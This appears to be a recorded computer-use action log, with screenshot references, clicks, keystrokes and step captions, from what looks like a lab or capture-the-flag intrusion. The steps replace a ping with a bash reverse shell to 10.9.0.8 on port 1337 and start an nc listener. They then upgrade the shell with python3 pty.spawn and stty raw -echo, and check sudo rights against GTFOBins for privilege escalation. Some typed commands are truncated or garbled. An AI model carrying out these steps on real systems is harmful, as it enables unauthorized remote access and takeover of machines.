
click(968, 137)

click(919, 209)

click(244, 67)

key(ctrl+c)

Swap the ping for a bash reverse shell to /dev/tcp/10.9.0.8/1337
scroll(down, 3)

text(/dev/tcp/10.9.0.8/1337 0>&1)

key(ctrl+l)
text(nc -lnvp 1337)

Upgrade the www shell using python3 pty.spawn, stty raw -echo and fg
text(python3 -c "import pty;)

key(Return)

key(Return)
text(stty)

text(raw)

text(-echo)

key(Return)

key(Return)

Check sudo -l rights, then open the npm entry on GTFOBins
text(ls)

text(udo -l)

key(Return)
